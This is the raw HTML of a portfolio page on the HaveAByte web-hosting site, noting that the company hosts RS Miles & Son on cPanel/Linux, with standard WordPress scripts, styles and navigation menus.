

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haveabyte.com/blog/portfolio-item/rs-miles-son/
body_size: 9287
content:
<!DOCTYPE html>

<!--[if IE 7]>                  <html class="ie7 no-js"  lang="en-US"     <![endif]-->
<!--[if lte IE 8]>              <html class="ie8 no-js"  lang="en-US"     <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--> <html class="not-ie no-js" lang="en-US">  <!--<![endif]-->
<head>
      <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	<title>RS Miles &#038; Son | HaveAByte</title>

			<link rel="icon" type="image/png" href="/wp-content/uploads/2012/04/favicon.ico">
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://haveabyte.com/xmlrpc.php" />

	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="HaveAByte &raquo; Feed" href="https://haveabyte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HaveAByte &raquo; Comments Feed" href="https://haveabyte.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haveabyte.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://haveabyte.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://haveabyte.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://haveabyte.com/wp-content/plugins/page-list/css/page-list.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ss-theme-styles-css' href='https://haveabyte.com/wp-content/themes/smartstart/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://haveabyte.com/wp-content/themes/smartstart/css/jquery.fancybox.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css' href='https://haveabyte.com/wp-content/themes/smartstart/css/video-js.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='audioplayerv1-css' href='https://haveabyte.com/wp-content/themes/smartstart/css/audioplayerv1.min.css?ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js?ver=1.7.2' id='jquery-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?sensor=false&#038;ver=6.1.1' id='gmap_loader-js'></script>
<script type='text/javascript' src='https://haveabyte.com/wp-content/themes/smartstart/js/modernizr.custom.js?ver=6.1.1' id='modernizr_custom-js'></script>
<script type='text/javascript' src='https://haveabyte.com/wp-content/themes/smartstart/js/video-js.min.js?ver=6.1.1' id='video-js-js'></script>
<link rel="https://api.w.org/" href="https://haveabyte.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haveabyte.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://haveabyte.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://haveabyte.com/blog/portfolio-item/rs-miles-son/" />
<link rel='shortlink' href='https://haveabyte.com/?p=1225' />
<link rel="alternate" type="application/json+oembed" href="https://haveabyte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaveabyte.com%2Fblog%2Fportfolio-item%2Frs-miles-son%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://haveabyte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaveabyte.com%2Fblog%2Fportfolio-item%2Frs-miles-son%2F&#038;format=xml" />
<link media="screen" type="text/css" rel="stylesheet" href="https://haveabyte.com/wp-content/plugins/wp-gmappity-easy-google-maps/styles/wpgmappity-post-styles.css" />
<style>
/* Main styles */
body {
	color: #1c1c1c;
	font: normal 13px/1.7 "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", sans-serif;
}

::-moz-selection { background: #5577c5; color: #fff; text-shadow: none; }
::selection { background: #5577c5; color: #fff; text-shadow: none; }

/* Background (hex) */
body { background: #fff url() repeat top center scroll; }

.ss-slider, .ss-slider .slide-images-container,
.ss-slider .slide-bg-image, .ss-slider .buttons-container,
.projects-carousel img, #portfolio-items article img,
.comment .avatar,
.not-ie #footer:before { background-color: #fff; }

@media only screen and (max-width: 767px) { .ss-slider.fully-loaded, .ss-slider.fully-loaded .slide-images-container { background-color: #fff; } }

/* Background (rgb) */
.single-image .zoom, .image-gallery .zoom, .iframe .zoom,
.no-js .single-image:before, .no-js .image-gallery:before, .no-js .iframe:before {
	background: rgb(255,255,255);
	background: rgba(255,255,255, 0.4);
}

/* Main heading font*/
h1, h2, h3, h4, h5, h6,
.button, input[type="submit"], input[type="reset"], button,
.dropcap,
label, input, textarea, select,
th,
#main-nav a,
.ss-slider .slide-button h5,
.projects-carousel, #portfolio-items,
.entry-meta { font-family:  "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", sans-serif; }

#main-nav ul ul a, .entry-form label { font-family: "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", sans-serif; }

@media only screen and (max-width: 959px) { .extended-pricing-table .features li:before { font-family:  "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", sans-serif; } }

/* Blockquote font */
blockquote { font-family:  "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", sans-serif; }

/* Color scheme (hex) */
.button, input[type="submit"], input[type="reset"], button,
.not-ie #main-nav .current_page_item:after, .not-ie #main-nav .current-menu-item:after, .not-ie #main-nav .current_page_parent:after,
.not-ie #main-nav .current_page_ancestor:after, .not-ie #main-nav .current-menu-ancestor:after,
#main-nav ul ul a:hover, #main-nav ul ul .hover > a,
#main-nav ul ul .current_page_item > a, #main-nav ul ul .current_page_item > a:hover,
#main-nav ul ul .current_page_parent > a, #main-nav ul ul .current_page_parent > a:hover,
#main-nav ul ul .current-menu-item > a, #main-nav ul ul .current-menu-item > a:hover,
#main-nav ul ul .current_page_ancestor > a, #main-nav ul ul .current-menu-ancestor > a:hover,
.ss-slider .active-slide-bar,
.not-ie .projects-carousel a:hover:after, #portfolio-items > article:hover:after,
.not-ie .team-member:hover:after,
#portfolio-items-filter a { background: #5577c5; }

a:hover, a > *:hover,
.button.no-bg:hover,
#main-nav a:hover, #main-nav .hover > a,
#main-nav .current_page_item > a, #main-nav .current-menu-item > a, #main-nav .current_page_parent > a,
#main-nav .current_page_ancestor > a, #main-nav .current-menu-ancestor > a,
.acc-trigger a:hover, .acc-trigger.active a, .acc-trigger.active a:hover,
.tabs-nav li a:hover, .tabs-nav li.active a,
.ss-slider .slide-button:hover, .ss-slider.fully-loaded .slide-button.active,
.ss-slider.fully-loaded .slide-button.active h5,
.ss-slider .slide-content a,
.projects-carousel a:hover .title, #portfolio-items > article:hover .title,
.entry-meta a:hover, .entry-meta a:hover time,
a:hover > .post-format,
.comment .author a:hover,
.comment .date a:hover, .comment .date a:hover time,
.pagination a:hover, .comments-pagination a:hover,
.single-portfolio .page-header a:hover,
.widget li a:hover,
.widget_nav_menu .current_page_item > a, .widget_nav_menu .current-menu-item > a,
#sidebar .tweets-feed li a, #footer .tweets-feed li a,
#footer a:hover, #footer-bottom a:hover  { color: #5577c5; }

.button:hover .arrow,
#back-to-top:hover, .touch-device #back-to-top:active,
.jcarousel-next:hover, .jcarousel-next:focus, .jcarousel-next:active,
.jcarousel-prev:hover, .jcarousel-prev:focus, .jcarousel-prev:active,
.not-ie .projects-carousel a:hover:after, .not-ie #portfolio-items > article:hover:after,
a:hover > .post-format { background-color: #5577c5; }

#main-nav a:hover, #main-nav .hover > a,
#main-nav .current_page_item > a, #main-nav .current-menu-item > a, #main-nav .current_page_parent > a,
#main-nav .current_page_ancestor > a, #main-nav .current-menu-ancestor > a,
.projects-carousel a:hover, #portfolio-items > article:hover,
.team-member:hover  { border-bottom-color: #5577c5; }

#main-nav a:hover, #main-nav .hover > a,
#main-nav .current_page_item > a, #main-nav .current-menu-item > a, #main-nav .current_page_parent > a,
#main-nav .current_page_ancestor > a, #main-nav .current-menu-ancestor > a,
.tabs-nav li.active a { border-top-color: #5577c5; }

@media only screen and (max-width: 959px) { .ss-slider.fully-loaded .slide-button.active { border-top-color: #5577c5; } }
@media only screen and (max-width: 767px) { #main-nav > ul > .current:last-child a { border-bottom-color: #5577c5; } }

/* Color scheme (rgb) */
.image-gallery-slider-nav a, .ss-slider .pagination-container a {
		background-color: rgba(85,119,197, 0.6);}

.image-gallery-slider-nav a:hover, .image-gallery-slider-nav a:active,
.ss-slider .pagination-container a:hover, .ss-slider.show-content-onhover:hover .pagination-container a:hover {
		background-color: rgba(85,119,197, 1);}

@media only screen and (max-width: 767px) {
	.ss-slider .pagination-container a, .ss-slider .pagination-container a:hover {
				background-color: rgba(85,119,197, 0.6);	}
}


</style>

		
<script>
_V_.options.flash.swf = 'https://haveabyte.com/wp-content/themes/smartstart/js/video-js.swf';
</script>

		</head>

<body class="portfolio-template-default single single-portfolio postid-1225">

<header id="header" class="container clearfix">

	<a href="https://haveabyte.com/" id="logo" title="HaveAByte">
					<img src="/wp-content/uploads/2012/04/hab-logo-celeb12.png" alt="HaveAByte">
			</a>

	<nav id="main-nav">
		
        <div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="menu"><li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-342"><a href="https://haveabyte.com/">Home</a></li>
<li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-965"><a href="https://haveabyte.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://haveabyte.com/services/">Overview</a></li>
	<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-385"><a href="https://haveabyte.com/services/hosting/">Web Hosting</a>
	<ul class="sub-menu">
		<li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1783"><a href="https://haveabyte.com/services/hosting/security-faq/">Security FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-515"><a href="https://haveabyte.com/services/ayanova-hosting/">AyaNova Hosting</a>
	<ul class="sub-menu">
		<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://haveabyte.com/services/ayanova-hosting/">Overview</a></li>
		<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://haveabyte.com/services/ayanova-hosting/hosted-ayanova-service/">Hosted Service</a></li>
		<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://haveabyte.com/services/ayanova-hosting/hosted-ayanova-demo/">Demo</a></li>
		<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://haveabyte.com/services/ayanova-hosting/hosted-ayanova-performance/">Performance</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://haveabyte.com/services/ayanova-hosting/ayanova-faq/">FAQ</a></li>
		<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://haveabyte.com/services/ayanova-hosting/ayanova-upgrades/">Upgrades</a></li>
		<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://haveabyte.com/services/ayanova-hosting/ayanova-evaluation-guide/">Evaluation Guide</a></li>
		<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://haveabyte.com/services/ayanova-hosting/costs/">Hosting Costs</a></li>
		<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://haveabyte.com/services/ayanova-hosting/request-hosted-ayanova-trial/">Request Hosted Trial</a></li>
		<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="https://haveabyte.com/services/ayanova-hosting/order-ayanova-licenses/">Order Licenses</a></li>
		<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://haveabyte.com/services/ayanova-hosting/ayanova-accolades/">Accolades</a></li>
		<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://haveabyte.com/services/ayanova-hosting/ayanova-affiliate-program/">AyaNova Affiliate Program</a></li>
	</ul>
</li>
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://haveabyte.com/services/programming/">Programming</a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://haveabyte.com/services/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-697"><a href="https://haveabyte.com/friends/">Friends</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://haveabyte.com/portfolio/">Clients</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-349"><a href="https://haveabyte.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://haveabyte.com/privacy/">Privacy</a></li>
</ul>
</li>
<li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425"><a href="https://haveabyte.com/bill-pay/">Pay</a></li>
</ul></div>        		
	</nav><!-- end #main-nav -->
	
</header><!-- end #header -->


<section id="content" class="clearfix ">

	<div class="container">

		<header class="page-header">

			<h1 class="page-title align-left">Clients & Work</h1>
			
			<a href="https://haveabyte.com/portfolio/" class="button no-bg medium align-right">
				All Projects <img src="https://haveabyte.com/wp-content/themes/smartstart/images/icon-grid.png" alt="" class="icon">
			</a>

			<hr />

			<h2 class="project-title">RS Miles &#038; Son</h2>
			
			
			<ul class="portfolio-pagination">

									<li class="next"><a rel="next" href="https://haveabyte.com/blog/portfolio-item/scott-snapp-singersongwriter/" class="button medium no-bg"><span class="arrow left">&raquo;</span> Next</a></li>
				
									<li class="prev"><a rel="prev" href="https://haveabyte.com/blog/portfolio-item/romanov-productions/" class="button medium no-bg">Previous  <span class="arrow">&raquo;</span></a></li>
				
			</ul><!-- end .portfolio-pagination -->

		</header><!-- end .page-header -->

		
			<section id="main">
				
				<div class="image-gallery-slider "><ul data-effect="none" data-speed="300" data-timeout="3000" data-mode=""><li><a href="/wp-content/uploads/2013/06/rsmiles-1.jpg" class="image-gallery" rel="single-project-1225" title=""><img src="/wp-content/uploads/2013/06/rsmiles-1.jpg" alt=""></a></li></ul></div><!-- end .image-gallery-slider -->		
			</section><!-- end #main -->

			<aside id="sidebar">

				
					<h4>Overview</h4>
<p>HaveAByte provides hosting services for RS Miles &#038; Son.</p>
<h4>Technologies</h4>
<div class="check ">
<ul>
<li>cPanel/Linux hosting</li>
</ul>
</div>
